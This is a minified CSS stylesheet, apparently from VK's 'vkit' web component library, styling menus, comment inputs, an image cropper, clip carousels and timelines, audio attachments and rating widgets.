.vkitVideoPlayerSkeleton__aspectRatio--lZpCX{background-color:var(--vkui--color_background_content);max-height:calc(100vh - var(--header-height, 48px) - 170px);min-height:345px;min-width:600px;pointer-events:none}
.vkitLeftMenuItem__container--RcB1s{position:relative;list-style:none}.vkitLeftMenuItem__item--WzC3q.vkitLeftMenuItem__item--WzC3q{display:flex;align-items:center;box-sizing:border-box;width:var(--left-menu-item-width, 164px);height:var(--left-menu-row-height, 30px);padding:0 6px;border-radius:4px}.vkitLeftMenuItem__containerNarrow--ImTiC:not(:hover) .vkitLeftMenuItem__item--WzC3q{width:28px}.vkitLeftMenuItem__containerNarrow--ImTiC:hover .vkitLeftMenuItem__item--WzC3q{background:var(--vkui--color_background_content);box-shadow:var(--vkui--elevation3)}.vkitLeftMenuItem__icon--LMVI5.vkitLeftMenuItem__icon--LMVI5{position:relative;display:flex;align-items:center;margin-right:10px;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitLeftMenuItem__icon--LMVI5.vkitLeftMenuItem__icon--LMVI5{margin-right:0;margin-left:10px}.vkitLeftMenuItem__label--Tk8NE{display:flex;align-items:center;overflow:hidden;flex-grow:1;color:var(--vkui--color_text_primary)}.vkitLeftMenuItem__containerNarrow--ImTiC:not(:hover) .vkitLeftMenuItem__label--Tk8NE{display:none}.vkitLeftMenuItem__labelIn--U0HnY{max-width:100%;display:inline-flex;align-items:center}.vkitLeftMenuItem__badge--gMwx1{margin-left:6px;display:inline-block;vertical-align:middle}[dir=rtl] .vkitLeftMenuItem__badge--gMwx1{margin-left:0;margin-right:6px}.vkitLeftMenuItem__container--RcB1s:not(.vkitLeftMenuItem__containerNarrow--ImTiC) .vkitLeftMenuItem__container--RcB1s{margin-left:3px}[dir=rtl] .vkitLeftMenuItem__container--RcB1s:not(.vkitLeftMenuItem__containerNarrow--ImTiC) .vkitLeftMenuItem__container--RcB1s{margin-left:0;margin-right:3px}.vkitLeftMenuItem__counterObject--YruMZ{flex-shrink:0}.vkitLeftMenuItem__settings--FN14b.vkitLeftMenuItem__settings--FN14b{top:0;right:calc(100% + var(--vkui--spacing_size_xs));position:absolute;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;height:100%;opacity:0;display:flex;align-items:center;color:var(--vkui--vkontakte_color_icon_outline_medium);transition:opacity var(--vkui--animation_duration_m) var(--vkui--animation_easing_default),color var(--vkui--animation_duration_m) var(--vkui--animation_easing_default)}[dir=rtl] .vkitLeftMenuItem__settings--FN14b.vkitLeftMenuItem__settings--FN14b{right:auto;left:calc(100% + var(--vkui--spacing_size_xs))}.vkitLeftMenuItem__container--RcB1s:hover .vkitLeftMenuItem__settings--FN14b{opacity:var(--vkui--opacity_disable_accessibility);transition-delay:var(--vkui--animation_duration_l)}.vkitLeftMenuItem__settingsHover--9CEBR.vkitLeftMenuItem__settingsHover--9CEBR.vkitLeftMenuItem__settingsHover--9CEBR,.vkitLeftMenuItem__settingsActive--xkwxO.vkitLeftMenuItem__settingsActive--xkwxO.vkitLeftMenuItem__settingsActive--xkwxO{opacity:1;transition-delay:0s}.vkitLeftMenuItem__settingsHover--9CEBR{color:var(--vkui--vkontakte_color_icon_outline_medium--hover)}.vkitLeftMenuItem__settingsActive--xkwxO{color:var(--vkui--vkontakte_color_icon_outline_medium--active)}
.vkitRightMenuItemSpinner__spinner--G9z72{color:var(--vkui--color_icon_secondary);animation:vkitRightMenuItemSpinner__spinner-rotator--eOSJ0 var(--duration, 0.7s) linear infinite;transform-origin:center}@keyframes vkitRightMenuItemSpinner__spinner-rotator--eOSJ0{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.vkitLeftMenuOld__rootNarrow--r5vaz{width:34px}.vkitLeftMenuOld__container--ULeur{margin:0;padding:0}.vkitLeftMenuOld__separator--rYF7s{margin:9px 8px 9px 36px}[dir=rtl] .vkitLeftMenuOld__separator--rYF7s{margin:9px 36px 9px 8px}.vkitLeftMenuOld__rootNarrow--r5vaz .vkitLeftMenuOld__separator--rYF7s{margin-left:0;margin-right:0}
.vkitRightMenuItem__container--V9nFl{position:relative;display:flex;justify-content:flex-start;align-items:center;margin-top:2px;padding:0 var(--vkui--size_button_padding_horizontal--regular);min-height:36px;font-size:var(--vkui--font_footnote--font_size--regular);line-height:var(--vkui--font_footnote--line_height--regular);color:var(--vkui--color_text_primary);background:var(--vkui--color_background_content)}.vkitRightMenuItem__containerSecondary--Wr6h9{padding-left:20px;color:var(--vkui--color_text_subhead)}[dir=rtl] .vkitRightMenuItem__containerSecondary--Wr6h9{padding-left:0;padding-right:20px}.vkitRightMenuItem__containerHover--RaenE,.vkitRightMenuItem__containerActive--BqLCk{background:var(--vkui--vkontakte_background_hover_alpha)}.vkitRightMenuItem__containerActive--BqLCk{color:var(--vkui--color_text_primary)}.vkitRightMenuItem__before--0LeXb{margin-right:12px}[dir=rtl] .vkitRightMenuItem__before--0LeXb{margin-right:0;margin-left:12px}.vkitRightMenuItem__content--Gdxbl{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vkitRightMenuItem__after--1ISZJ{display:flex;justify-content:flex-start;align-items:center;margin-left:auto}[dir=rtl] .vkitRightMenuItem__after--1ISZJ{margin-left:0;margin-right:auto}.vkitRightMenuItem__afterTitle--YOrMw{margin-left:4px}[dir=rtl] .vkitRightMenuItem__afterTitle--YOrMw{margin-left:0;margin-right:4px}.vkitRightMenuItem__afterInactive--sCiB1{visibility:hidden}.vkitRightMenuItem__afterHidden--WyKwz{opacity:0;transition:opacity var(--vkui--animation_duration_m) var(--vkui--animation_easing_default)}.vkitRightMenuItem__container--V9nFl:hover .vkitRightMenuItem__afterHidden--WyKwz,.vkitRightMenuItem__container--V9nFl:focus-within .vkitRightMenuItem__afterHidden--WyKwz{opacity:.8}.vkitRightMenuItem__spinner--AGiKf{position:absolute;right:var(--vkui--size_button_padding_horizontal--regular)}[dir=rtl] .vkitRightMenuItem__spinner--AGiKf{right:auto;left:var(--vkui--size_button_padding_horizontal--regular)}
.vkitTooltip__root--T92ST{cursor:pointer}
.vkitModalScrollView__scroll--WrCCJ{max-height:var(--max-height-scroll, none)}
.vkitTextareaStub__root--65vy3 textarea{cursor:default}.vkitTextareaStub__rootSecondary--cpAWM textarea{color:var(--vkui--color_text_secondary)}
.vkitModalTabs__horizontalScrollGap--prcRP{min-width:var(--vkui--size_base_padding_horizontal--regular)}
.vkitCommentLike__like--FUmAu{display:flex;position:relative;align-items:center;color:var(--vkui--color_icon_secondary)}.vkitCommentLike__likeActive--2JjBt{color:var(--vkui--color_accent_red)}.vkitCommentLike__count--Atlas{margin-left:4px}[dir=rtl] .vkitCommentLike__count--Atlas{margin-left:0;margin-right:4px}
.vkitLeftMenuSection__hiddenItems--xhXWu{width:var(--left-menu-item-width, 164px)}
.vkitPostText__root--IwXgK{position:relative}
.vkitSimplePhotoViewer__wrapper--fzG5A{height:100%;overflow:hidden}.vkitSimplePhotoViewer__wrapper--fzG5A .vkitSimplePhotoViewer__gallery--4Ecrj{height:100%;margin:0 1px;padding:0 5px}.vkitSimplePhotoViewer__container--GIfu0{align-content:center;margin:auto;box-sizing:border-box}
.vkitRightMenuGroupBase__chevron--NzhH9{color:var(--vkui--color_icon_tertiary)}.vkitRightMenuGroupBase__chevronFlipped--2ZsNO{transform:rotate(180deg)}[dir=rtl] .vkitRightMenuGroupBase__chevronFlipped--2ZsNO{transform:rotate(-180deg)}
.vkitCommentInputContentEditable__fieldContainer--CMxF8{position:relative}.vkitCommentInputContentEditable__root--jKcQr{position:relative;cursor:auto;padding:var(--vkui--size_border--regular)}.vkitCommentInputContentEditable__rootOverlay--u30Jd{border-radius:18px;background-color:transparent}.vkitCommentInputContentEditable__rootOverlay--u30Jd.vkitCommentInputContentEditable__rootOverlay--u30Jd>span{border-color:var(--vkui--color_stroke_contrast)}.vkitCommentInputContentEditable__input--4rrwv.vkitCommentInputContentEditable__input--4rrwv{overflow:hidden;width:100%;border:0;padding:8px var(--vkui--size_base_padding_horizontal--regular)}.vkitCommentInputContentEditable__input--4rrwv.vkitCommentInputContentEditable__inputWithPaddingForAfter--dT5ck{padding-right:calc(var(--inline-after-width, 0px) + var(--vkui--spacing_size_m) + var(--vkui--size_base_padding_horizontal--regular))}[dir=rtl] .vkitCommentInputContentEditable__input--4rrwv.vkitCommentInputContentEditable__inputWithPaddingForAfter--dT5ck{padding-right:0;padding-left:calc(var(--inline-after-width, 0px) + var(--vkui--spacing_size_m) + var(--vkui--size_base_padding_horizontal--regular))}.vkitCommentInputContentEditable__input--4rrwv:focus+.vkitCommentInputContentEditable__placeholder--QeeSF{color:var(--vkui--color_text_secondary)}.vkitCommentInputContentEditable__input--4rrwv:empty+.vkitCommentInputContentEditable__placeholder--QeeSF{display:block}.vkitCommentInputContentEditable__input--4rrwv:empty::before{content:""}.vkitCommentInputContentEditable__inputWithMaxLines--hnOws.vkitCommentInputContentEditable__inputWithMaxLines--hnOws{max-height:calc(var(--vkui--font_text--line_height--regular)*var(--comment-input-max-lines, 3));overflow-y:auto}.vkitCommentInputContentEditable__placeholder--QeeSF{color:var(--vkui--color_text_secondary);pointer-events:none;display:none}.vkitCommentInputContentEditable__inlineAfter--hEk32{min-height:var(--vkui--size_field_height--compact);margin-right:var(--vkui--spacing_size_m)}[dir=rtl] .vkitCommentInputContentEditable__inlineAfter--hEk32{margin-right:0;margin-left:var(--vkui--spacing_size_m)}.vkitCommentInputContentEditable__afterButtons--T8JuO{align-items:center}
.vkitCommentLikedByOwner__container--CQmSa{display:flex;position:relative;width:24px;justify-content:flex-end}.vkitCommentLikedByOwner__like--gutGC{position:absolute;top:0;right:10px;z-index:1}[dir=rtl] .vkitCommentLikedByOwner__like--gutGC{right:auto;left:10px}.vkitCommentLikedByOwner__like--gutGC:not(.vkitCommentLikedByOwner__likeActive--Be3JO){stroke:var(--vkui--color_icon_secondary);stroke-width:1.7px;transform:scale(.9)}.vkitCommentLikedByOwner__likeActive--Be3JO{stroke:var(--vkui--color_icon_contrast_themed);stroke-width:2px}
.vkitActionSheetItem__rootDisableOpacity--96M87{opacity:var(--vkui--opacity_disable)}
.vkitPanelHeader__rootHeightRegular--ZNrGn.vkitPanelHeader__rootHeightRegular--ZNrGn{--vkui_internal--panel_header_height:var(--vkui--size_panel_header_height--regular)}.vkitPanelHeader__afterSpacing--ehtZW{width:var(--vkcomkit-panel-header-after-gap, 0)}
.vkitMobileImageCropper__preview--yX2EP{display:flex;justify-content:center;align-content:center;width:100%;height:100%;min-height:0;position:relative}.vkitMobileImageCropper__hidden--DxhFn{opacity:0}.vkitMobileImageCropper__loader--HYVdR{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}[dir=rtl] .vkitMobileImageCropper__loader--HYVdR{left:auto;right:50%;transform:translate(50%,-50%)}.vkitMobileImageCropper__preview--yX2EP .cropper-view-box{outline-color:var(--vkui--color_stroke_contrast)}.vkitMobileImageCropper__preview--yX2EP .cropper-line{background-color:var(--vkui--color_background_contrast)}.vkitMobileImageCropper__preview--yX2EP .cropper-point{background-color:var(--vkui--color_background_contrast);width:5px;height:5px}.vkitMobileImageCropper__preview--yX2EP .cropper-point::before,.vkitMobileImageCropper__preview--yX2EP .cropper-point.point-se::before{background-color:transparent;content:" ";display:block;opacity:0;position:absolute;left:50%;top:50%;margin-left:-18px;margin-top:-18px;width:36px;height:36px}[dir=rtl] .vkitMobileImageCropper__preview--yX2EP .cropper-point::before,[dir=rtl] .vkitMobileImageCropper__preview--yX2EP .cropper-point.point-se::before{left:auto;right:50%;margin-left:0;margin-right:-18px}.vkitMobileImageCropper__preview--yX2EP .cropper-point.point-se{opacity:.75;width:5px;height:5px}.vkitMobileImageCropper__preview--yX2EP .cropper-modal{background-color:var(--vkui--color_overlay_primary);opacity:1;overflow:hidden}.vkitMobileImageCropper__preview--yX2EP .cropper-canvas,.vkitMobileImageCropper__preview--yX2EP .cropper-canvas img{overflow:hidden;will-change:transform,width,height}.vkitMobileImageCropper__preview--yX2EP .cropper-crop-box{will-change:transform,width,height}.vkitMobileImageCropper__preview--yX2EP .vkitMobileImageCropper__image--ENdnm{display:block;max-width:100%}.vkitMobileImageCropper__image--ENdnm{width:100%;object-fit:contain}.vkitMobileImageCropper__previewCropDefault--nEzyH .cropper-crop-box{box-shadow:0 0 0 2px var(--vkui--color_stroke_contrast);border-radius:2px;overflow:hidden}.vkitMobileImageCropper__previewCropDefault--nEzyH .cropper-view-box,.vkitMobileImageCropper__previewCropDefault--nEzyH .cropper-face{border-radius:2px;overflow:hidden}.vkitMobileImageCropper__previewCropSphere--J81Bg .cropper-crop-box{border-radius:50%}.vkitMobileImageCropper__previewCropSphere--J81Bg .cropper-view-box,.vkitMobileImageCropper__previewCropSphere--J81Bg .cropper-face{border-radius:50%}
.vkitStoriesSlider__root--ADOsd{display:flex;width:100%;height:100%;position:relative}.vkitStoriesSlider__rootHorizontal--NIdcu{align-items:center}.vkitStoriesSlider__rootVertical--A9Yvh{justify-content:center}.vkitStoriesSlider__track--QRjO9{width:100%;height:100%;background-color:var(--vkui--color_track_background);border-radius:5px}.vkitStoriesSlider__rootHorizontal--NIdcu .vkitStoriesSlider__track--QRjO9{width:100%;height:17px;-webkit-clip-path:polygon(0 50%,100% 100%,100%0);clip-path:polygon(0 50%,100% 100%,100%0)}.vkitStoriesSlider__rootVertical--A9Yvh .vkitStoriesSlider__track--QRjO9{width:17px;height:100%;-webkit-clip-path:polygon(50% 100%,0 0,100%0);clip-path:polygon(50% 100%,0 0,100%0)}.vkitStoriesSlider__pointerWrapper--Zw7zD{background-color:var(--vkui--color_background_contrast);border:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary_alpha);border-radius:50%;box-shadow:var(--vkui--elevation3);box-sizing:border-box;height:24px;width:24px;position:absolute;transition:background-color var(--vkui--animation_duration_m) ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;will-change:top,left}.vkitStoriesSlider__pointerWrapper--Zw7zD:active{background-color:var(--vkui--color_background_contrast--active)}.vkitStoriesSlider__pointerWrapper--Zw7zD:hover{background-color:var(--vkui--color_background_contrast--hover)}.vkitStoriesSlider__pointer--ifm21{border:0;direction:ltr;height:100%;margin:-1px;padding:0;position:absolute;width:100%;clip:rect(0,0,0,0);overflow:hidden;white-space:nowrap}[dir=rtl] .vkitStoriesSlider__pointer--ifm21{direction:rtl}
.vkitFontPickerItem__root--LIlqq{height:32px;width:46px;border-radius:10px;border:2px solid transparent;display:flex;text-align:center;justify-content:center;align-items:center;cursor:pointer;color:var(--vkui--color_stroke_contrast);text-shadow:0 0 5px var(--vkui--color_image_border_alpha--active)}.vkitFontPickerItem__rootActive--ibMc5{background-color:var(--vkui--color_avatar_overlay);border-color:var(--vkui--color_stroke_contrast)}
.vkitFontPicker__root--AUhw2{display:inline-flex}
.vkitRightMenuSeparator__separator--CsLwf{margin:4px 0}
.vkitRightMenu__container--SNSLf{margin-top:-2px}
.vkitScrollSnap__rootVertical--wn60E,.vkitScrollSnap__rootHorizontal--yprQu{height:100%;width:100%;overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:contain;scrollbar-width:none}.vkitScrollSnap__rootVertical--wn60E{overflow-y:auto;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.vkitScrollSnap__rootHorizontal--yprQu{overflow-x:auto;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.vkitScrollSnap__rootSnapDisabled--odbtf{-ms-scroll-snap-type:none;scroll-snap-type:none}.vkitScrollSnap__rootVertical--wn60E::-webkit-scrollbar,.vkitScrollSnap__rootHorizontal--yprQu::-webkit-scrollbar{display:none}
.vkitShifter__rootHorizontal--eyZ02{height:100%}.vkitShifter__rootVertical--rBxlz{width:100%}
.vkitSwiper__rootVertical--zJk19{width:100%}.vkitSwiper__rootHorizontal--pKEBr{height:100%}
.vkitClipsCarousel__root--hN4mJ{position:relative}.vkitClipsCarousel__horizontalItemWrapper--o2wZq,.vkitClipsCarousel__verticalItemWrapper--itcVz{flex-grow:0;flex-shrink:0;scroll-snap-align:start;scroll-snap-stop:always;transform:translateZ(0);position:absolute;top:0;left:0}[dir=rtl] .vkitClipsCarousel__horizontalItemWrapper--o2wZq,[dir=rtl] .vkitClipsCarousel__verticalItemWrapper--itcVz{left:auto;right:0}.vkitClipsCarousel__horizontalItemWrapper--o2wZq{overflow-x:hidden}.vkitClipsCarousel__verticalItemWrapper--itcVz{overflow-y:hidden}.vkitClipsCarousel__startGapItemWrapper--IwzLH{display:flex;align-items:flex-end}
.vkitClipFadeDescription__root--hdPoF{--fade-description-mask-height:60px}.vkitClipFadeDescription__rootMaskTop--45BXm{-webkit-mask-image:linear-gradient(to bottom,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px));mask-image:linear-gradient(to bottom,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px))}.vkitClipFadeDescription__rootMaskBottom--jndSQ{-webkit-mask-image:linear-gradient(to top,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px));mask-image:linear-gradient(to top,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px))}.vkitClipFadeDescription__rootMaskTop--45BXm.vkitClipFadeDescription__rootMaskBottom--jndSQ{-webkit-mask-image:linear-gradient(180deg,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px),var(--vkui--color_background_contrast) calc(100% - var(--fade-description-mask-height, 60px)),transparent 100%);mask-image:linear-gradient(180deg,transparent 0,var(--vkui--color_background_contrast) var(--fade-description-mask-height, 60px),var(--vkui--color_background_contrast) calc(100% - var(--fade-description-mask-height, 60px)),transparent 100%)}.vkitClipFadeDescription__scrollView--RMU6l{max-height:inherit;-webkit-overflow-scrolling:touch}.vkitClipFadeDescription__scrollViewNoScrollBar--RCfip{padding-right:10px}[dir=rtl] .vkitClipFadeDescription__scrollViewNoScrollBar--RCfip{padding-right:0;padding-left:10px}
.vkitCommentInputIconButton__root--zJAzb{color:var(--vkui--color_icon_secondary)}.vkitCommentInputIconButton__root--zJAzb[disabled]{pointer-events:none}
.vkitComment__comment--nW26a{transition:background-color var(--vkui--animation_duration_m)}.vkitComment__selected--NQHWR{background-color:var(--vkui--color_background_secondary)}.vkitComment__contentWrapper--O7D4j{display:flex;justify-content:space-between}.vkitComment__contentText--FUPvk{width:100%;overflow:hidden}.vkitComment__formattedText--dIeRB{display:inline}.vkitComment__attachments--ORW9j{display:flex;flex-wrap:wrap;margin-top:8px}.vkitComment__info--n9S1Q{margin-top:8px;display:flex;align-items:center;gap:12px}
.vkitLayoutActionIcon__expand--48Yce{margin-right:8px;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitLayoutActionIcon__expand--48Yce{margin-right:0;margin-left:8px}
.vkitCommentLayoutAction__root--8zN1l{display:flex;align-items:center;color:var(--vkui--color_text_link);padding:4px var(--vkui--size_base_padding_horizontal--regular)}.vkitCommentLayoutAction__avatar--2KnRj{margin-right:8px}[dir=rtl] .vkitCommentLayoutAction__avatar--2KnRj{margin-right:0;margin-left:8px}
.vkitCommentLayoutHide__root--BNppG{top:0;left:0;opacity:0;height:100%;padding:10px;display:flex;position:absolute;box-sizing:border-box;flex-direction:column;transition:opacity var(--vkui--animation_duration_m);margin-left:var(--vkui--size_base_padding_horizontal--regular)}[dir=rtl] .vkitCommentLayoutHide__root--BNppG{left:auto;right:0;margin-left:0;margin-right:var(--vkui--size_base_padding_horizontal--regular)}.vkitCommentLayoutHide__root--BNppG:hover{opacity:1}.vkitCommentLayoutHide__icon--9Tr8e{bottom:0;position:-webkit-sticky;position:sticky;margin-top:auto;color:var(--vkui--color_icon_secondary)}
.vkitCommentInputSendButton__send--WgbUQ{padding:var(--vkui--spacing_size_s)}.vkitCommentInputSendButton__sendDefault--KSoSE{color:var(--vkui--color_icon_tertiary)}.vkitCommentInputSendButton__sendOverlay--Xv73m{border:var(--vkui--size_border--regular) solid var(--vkui--color_stroke_contrast);border-radius:50%;color:var(--vkui--color_icon_contrast)}.vkitCommentInputSendButton__sendAccent--ve5ax{color:var(--vkui--color_icon_accent)}.vkitCommentInputSendButton__sendAccent--ve5ax:hover{color:var(--vkui--color_icon_accent--hover)}.vkitCommentInputSendButton__sendAccent--ve5ax:disabled{color:var(--vkui--color_icon_secondary)}.vkitCommentInputSendButton__sendActive--OYqAU{color:var(--vkui--color_icon_accent)}
.vkitCommentLayout__root--V5PF8{position:relative}.vkitCommentLayout__root--V5PF8>.vkitCommentLayout__root--V5PF8{padding-left:48px}[dir=rtl] .vkitCommentLayout__root--V5PF8>.vkitCommentLayout__root--V5PF8{padding-left:0;padding-right:48px}
.vkitCommentInputUploadingAttachmentProgress__in--hnwfZ{width:196px}
.vkitCommentInput__root--vGtda{--vkit_internal--comment_input_before_avatar_size:36px;--vkit_internal--comment_input_before_spacing:8px;--vkit_internal--comment_input_margin_right:48px}.vkitCommentInput__container--FSZ8T{position:relative}.vkitCommentInput__containerWithMargin--sKojR{-webkit-margin-end:var(--vkit_internal--comment_input_margin_right);margin-inline-end:var(--vkit_internal--comment_input_margin_right)}.vkitCommentInput__withBefore--xYTBC{-webkit-margin-start:calc(var(--vkit_internal--comment_input_before_avatar_size) + var(--vkit_internal--comment_input_before_spacing));margin-inline-start:calc(var(--vkit_internal--comment_input_before_avatar_size) + var(--vkit_internal--comment_input_before_spacing))}.vkitCommentInput__before--3oBBJ{position:absolute;right:calc(100% + var(--vkit_internal--comment_input_before_spacing))}[dir=rtl] .vkitCommentInput__before--3oBBJ{right:auto;left:calc(100% + var(--vkit_internal--comment_input_before_spacing))}.vkitCommentInput__beforeTop--u4y4x{top:0}.vkitCommentInput__beforeBottom--QBokQ{bottom:0}.vkitCommentInput__beforeMiddle--EYp0J{top:50%;transform:translateY(-50%)}.vkitCommentInput__inputContainer--fv1W0{position:relative}.vkitCommentInput__sendOutside--Zomqg{position:absolute;left:calc(100% + 12px)}[dir=rtl] .vkitCommentInput__sendOutside--Zomqg{left:auto;right:calc(100% + 12px)}.vkitCommentInput__top--MmI4d{margin-bottom:var(--vkui--spacing_size_m);margin-right:48px}[dir=rtl] .vkitCommentInput__top--MmI4d{margin-right:0;margin-left:48px}.vkitCommentInput__bottom--9Z33b{margin-top:var(--vkui--spacing_size_m)}.vkitCommentInput__attachments--ORLhJ:not(:empty){display:flex;flex-wrap:wrap;margin-top:16px}.vkitCommentInput__attachments--ORLhJ+.vkitCommentInput__uploadingAttachments--Ym9f0{margin-top:0}.vkitCommentInput__uploadingAttachments--Ym9f0{margin-top:var(--vkui--spacing_size_m)}
.vkitAudioAttachment__root--kSvxE{width:100%;display:flex;align-items:center;padding:8px;box-sizing:border-box;overflow:hidden}.vkitAudioAttachment__playPauseIcon--hlJHz{flex-shrink:0;color:var(--vkui--color_icon_accent);margin-right:8px}[dir=rtl] .vkitAudioAttachment__playPauseIcon--hlJHz{margin-right:0;margin-left:8px}.vkitAudioAttachment__main--puXUv{display:flex;flex-direction:column;flex-grow:1;overflow:hidden;justify-content:space-between;padding:0 5px}.vkitAudioAttachment__audioTextInfo--wVxBt{overflow:hidden;display:flex;align-items:center;white-space:nowrap}.vkitAudioAttachment__audioTitle--wnPWW{flex-grow:1;display:flex;overflow:hidden}.vkitAudioAttachment__artistLink--a6x9U,.vkitAudioAttachment__audioLink--9KVUQ{overflow:hidden;text-overflow:ellipsis}.vkitAudioAttachment__artistLink--a6x9U:hover,.vkitAudioAttachment__audioLink--9KVUQ:hover{flex:0 0 auto}.vkitAudioAttachment__durationOrActions--Ltl5k{margin-left:20px;color:var(--vkui--color_text_secondary)}[dir=rtl] .vkitAudioAttachment__durationOrActions--Ltl5k{margin-left:0;margin-right:20px}.vkitAudioAttachment__sliders--LMzxk{display:flex;max-height:0;transition:all ease var(--vkui--animation_duration_l)}.vkitAudioAttachment__slidersShown--kU2Ei{max-height:100px}.vkitAudioAttachment__progressWrapper--C6jpO{flex-grow:1;margin-right:8px}[dir=rtl] .vkitAudioAttachment__progressWrapper--C6jpO{margin-right:0;margin-left:8px}.vkitAudioAttachment__volumeWrapper--5vnZm{width:45px}.vkitAudioAttachment__audioLink--9KVUQ{color:var(--vkui--color_text_primary)}
.vkitCommentReplyTarget__root--h5WXf{color:var(--vkui--color_text_subhead);padding:8px 12px}.vkitInternalCommentReplyTargetTop .vkitCommentReplyTarget__root--h5WXf{padding:unset}
.vkitRatingSummary__root--XONA1{display:flex;flex-direction:column;align-items:center;text-align:center;width:120px;box-sizing:border-box;padding:0 12px}.vkitRatingSummary__rating--668CV{font-size:56px;line-height:56px;font-weight:var(--vkui--font_weight_accent3);font-family:var(--vk-sans-display)}
.vkitStarStats__root--T6tlW{display:flex;align-items:center;width:100%}.vkitStarStats__mark--Uj3kM{width:12px;text-align:center}.vkitStarStats__progress--pO0Xa{min-width:50px;flex-grow:1}.vkitStarStats__count--dU2c8{width:32px}
.vkitRatingStats__root--RcXWH{display:flex;flex-direction:column;width:100%}.vkitRatingStats__markStat--hILU2:not(:first-child){margin-top:8px}
.vkitClipBadgesGroupButton__root--6jGvq{display:flex;flex-direction:column}.vkitClipBadgesGroupButton__children--yEbId{position:relative}.vkitClipBadgesGroupButton__children--yEbId>*{margin-top:10px}
.vkitClipBadgesLayout__root--xK9yT{display:flex;flex-wrap:wrap;align-items:flex-start;position:relative}.vkitClipBadgesLayout__root--xK9yT>*,.vkitClipBadgesLayout__after--5dE14{margin-top:10px}
.vkitClipDeleted__overlay--E7i20{background-color:var(--vkui--color_overlay_secondary)}
.vkitPreview__container--f9dRg{position:absolute;display:flex;flex-direction:column;transform:translate3d(-50%,calc(-50% - 16px),0)}[dir=rtl] .vkitPreview__container--f9dRg{transform:translate3d(50%,calc(-50% - 16px),0)}.vkitPreview__thumb--Lnhuc{background-color:var(--black, #000000);border:var(--vkui--size_border--regular) solid var(--vkui--color_stroke_contrast);overflow:hidden;border-radius:var(--vkui--size_border_radius--regular)}.vkitPreview__text--qxXPa{color:var(--vkui--color_background_contrast);margin:auto}
.vkitClipTimeline__seekControlsTouch--eifY5{display:flex;flex-direction:column;justify-content:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.vkitClipTimeline__timelineContainer--7uhol{position:relative;height:30px;display:flex;flex-direction:column;justify-content:center}.vkitClipTimeline__pseudoContainer--VDDP5{position:relative;overflow:hidden;border-radius:2px;height:3px;display:flex;flex-direction:column;justify-content:center;transform:translateZ(0)}.vkitClipTimeline__circleBig--IbVsC{display:flex;align-items:center;justify-content:center;width:1px;height:1px;transition:var(--vkui--animation_duration_l);background-color:transparent}.vkitClipTimeline__circle--3mcZU{position:absolute;display:flex;align-items:center;background-color:var(--vkui--color_stroke_contrast);border-radius:50%;transition:var(--vkui--animation_duration_l)}.vkitClipTimeline__circle--3mcZU::before{content:"";width:9999px;margin-left:-9999px;height:1px;background-color:var(--vkui--color_stroke_contrast)}[dir=rtl] .vkitClipTimeline__circle--3mcZU::before{margin-left:0;margin-right:-9999px}.vkitClipTimeline__timelineContainerActive--iog3q .vkitClipTimeline__circle--3mcZU::before{height:3px}.vkitClipTimeline__circleBigOut--DjIH9{position:absolute;display:flex;align-items:center;width:20px;height:20px;background-color:transparent;border-radius:50%;top:50%;margin:-10px 0 0-10px;justify-content:center;transition:var(--vkui--animation_duration_l)}[dir=rtl] .vkitClipTimeline__circleBigOut--DjIH9{margin:-10px -10px 0 0}.vkitClipTimeline__circleOut--o3Slq{position:absolute;display:flex;align-items:center;width:4px;height:4px;background-color:var(--vkui--color_stroke_contrast);border-radius:50%;overflow:visible;transition:var(--vkui--animation_duration_l)}.vkitClipTimeline__seekControlsTouchNoTransition--hrJbq,.vkitClipTimeline__seekControlsTouchNoTransition--hrJbq *{transition:none}.vkitClipTimeline__timelineContainerActive--iog3q .vkitClipTimeline__circleOut--o3Slq{width:12px;height:12px}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__timelineContainer--7uhol{height:auto}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__circleOut--o3Slq{width:12px;height:12px}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__timelineContainerActive--iog3q .vkitClipTimeline__circleOut--o3Slq{width:16px;height:16px}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__circleBigOut--DjIH9{width:30px;height:30px;margin:-15px 0 0-15px}[dir=rtl] .vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__circleBigOut--DjIH9{margin:-15px -15px 0 0}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__circle--3mcZU::before{height:4px}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__timelineContainerActive--iog3q .vkitClipTimeline__circle--3mcZU::before{height:6px}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__pseudoContainer--VDDP5{height:4px;border-radius:3px;background:var(--vkui--color_background_contrast_secondary_alpha--hover)}.vkitClipTimeline__rootLarge--KAFeY .vkitClipTimeline__timelineContainerActive--iog3q .vkitClipTimeline__pseudoContainer--VDDP5{height:6px}
.vkitClipCoOwnerTitle__wrapper--JHLng{display:inline-flex;align-items:center;max-width:100%;white-space:nowrap}.vkitClipCoOwnerTitle__ownerLink--fBrvL{flex:1 1 0;color:inherit}.vkitClipCoOwnerTitle__coOwnerLink--8JfC6{flex:0 1 0;color:inherit}.vkitClipCoOwnerTitle__textClamp--P1edh{text-overflow:ellipsis;overflow:hidden}
.vkitReactionChip__root--yHkrE{background:var(--vkui--color_background_accent_tint);padding:var(--vkui--spacing_size_s) var(--vkui--spacing_size_m)}
